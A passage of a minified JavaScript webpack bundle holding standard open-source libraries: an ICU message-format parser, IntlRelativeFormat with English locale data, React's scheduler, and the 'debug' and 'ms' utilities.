\\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1532),o=n(1535);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(422),o=n(1533),i=n(1534);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,,function(e,t,n){"use strict";e.exports=n(1539)},function(e,t,n){"use strict";
/** @license React v0.19.1
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,o,i,a,s;if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,c=null,l=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(l,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(l,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},s=t.unstable_forceFrameRate=function(){}}else{var p=window.performance,d=window.Date,h=window.setTimeout,y=window.clearTimeout;if("undefined"!=typeof console){var m=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof p&&"function"==typeof p.now)t.unstable_now=function(){return p.now()};else{var v=d.now();t.unstable_now=function(){return d.now()-v}}var g=!1,b=null,T=-1,S=5,w=0;a=function(){return t.unstable_now()>=w},s=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):S=0<e?Math.floor(1e3/e):5};var _=new MessageChannel,P=_.port2;_.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();w=e+S;try{b(!0,e)?P.postMessage(null):(g=!1,b=null)}catch(e){throw P.postMessage(null),e}}else g=!1},r=function(e){b=e,g||(g=!0,P.postMessage(null))},o=function(e,n){T=h((function(){e(t.unstable_now())}),n)},i=function(){y(T),T=-1}}function A(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<O(o,t)))break e;e[r]=t,e[n]=o,n=r}}function E(e){return void 0===(e=e[0])?null:e}function M(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],s=i+1,u=e[s];if(void 0!==a&&0>O(a,n))void 0!==u&&0>O(u,a)?(e[r]=u,e[s]=n,r=s):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==u&&0>O(u,n)))break e;e[r]=u,e[s]=n,r=s}}}return t}return null}function O(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var C=[],x=[],k=1,F=null,G=3,I=!1,D=!1,R=!1;function j(e){for(var t=E(x);null!==t;){if(null===t.callback)M(x);else{if(!(t.startTime<=e))break;M(x),t.sortIndex=t.expirationTime,A(C,t)}t=E(x)}}function B(e){if(R=!1,j(e),!D)if(null!==E(C))D=!0,r(L);else{var t=E(x);null!==t&&o(B,t.startTime-e)}}function L(e,n){D=!1,R&&(R=!1,i()),I=!0;var r=G;try{for(j(n),F=E(C);null!==F&&(!(F.expirationTime>n)||e&&!a());){var s=F.callback;if(null!==s){F.callback=null,G=F.priorityLevel;var u=s(F.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?F.callback=u:F===E(C)&&M(C),j(n)}else M(C);F=E(C)}if(null!==F)var c=!0;else{var l=E(x);null!==l&&o(B,l.startTime-n),c=!1}return c}finally{F=null,G=r,I=!1}}function N(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var H=s;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){D||I||(D=!0,r(L))},t.unstable_getCurrentPriorityLevel=function(){return G},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(G){case 1:case 2:case 3:var t=3;break;default:t=G}var n=G;G=t;try{return e()}finally{G=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=H,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=G;G=e;try{return t()}finally{G=n}},t.unstable_scheduleCallback=function(e,n,a){var s=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?s+u:s,a="number"==typeof a.timeout?a.timeout:N(e)}else a=N(e),u=s;return e={id:k++,callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>s?(e.sortIndex=u,A(x,e),null===E(C)&&e===E(x)&&(R?i():R=!0,o(B,u-s))):(e.sortIndex=a,A(C,e),D||I||(D=!0,r(L))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();j(e);var n=E(C);return n!==F&&null!==F&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<F.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=G;return function(){var n=G;G=t;try{return e.apply(this,arguments)}finally{G=n}}}},,,function(e,t,n){e.exports=function(e){function t(e){let n,o,i,a=null;function s(...e){if(!s.enabled)return;const r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;const i=t.formatters[o];if("function"==typeof i){const t=e[a];n=i.call(r,t),e.splice(a,1),a--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return s.namespace=e,s.useColors=t.useColors(),s.color=t.selectColor(e),s.extend=r,s.destroy=t.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==t.namespaces&&(o=t.namespaces,i=t.enabled(e)),i),set:e=>{a=e}}),"function"==typeof t.init&&t.init(s),s}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e,t){let n=0,r=0,o=-1,i=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(o=r,i=n,r++):(n++,r++);else{if(-1===o)return!1;r=o+1,i++,n=i}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(o(e,n))return!1;for(const n of t.names)if(o(e,n))return!0;return!1},t.humanize=n(1543),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n,r){var o=t>=1.5*n;return Math.round(e/n)+" "+r+(o?"s":"")}e.exports=function(e,t){t=t||{};var s=typeof e;if("string"===s&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"weeks":case"week":case"w":return 6048e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===s&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=i)return a(e,t,i,"day");if(t>=o)return a(e,t,o,"hour");if(t>=r)return a(e,t,r,"minute");if(t>=n)return a(e,t,n,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=i)return Math.round(e/i)+"d";if(t>=o)return Math.round(e/o)+"h";if(t>=r)return Math.round(e/r)+"m";if(t>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},function(e,t,n){e.exports=function(e){function t(e){let n,o,i,a=null;function s(...e){if(!s.enabled)return;const r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;const i=t.formatters[o];if("function"==typeof i){const t=e[a];n=i.call(r,t),e.splice(a,1),a--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return s.namespace=e,s.useColors=t.useColors(),s.color=t.selectColor(e),s.extend=r,s.destroy=t.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==t.namespaces&&(o=t.namespaces,i=t.enabled(e)),i),set:e=>{a=e}}),"function"==typeof 